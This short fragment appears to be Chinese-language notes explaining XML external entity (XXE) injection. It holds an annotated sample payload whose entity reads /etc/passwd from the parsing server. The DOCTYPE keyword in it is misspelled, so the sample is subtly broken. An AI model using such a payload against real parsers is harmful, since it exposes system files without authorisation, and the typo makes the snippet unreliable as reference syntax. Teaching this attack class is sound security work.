 <?xml version="1.0" encoding="ISO-8859-1"?> XML声明
<!DOCRTPE foo [
<!ELEMENT foo ANY >
DTD部分
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<foo>&xxe;</foo> XML部分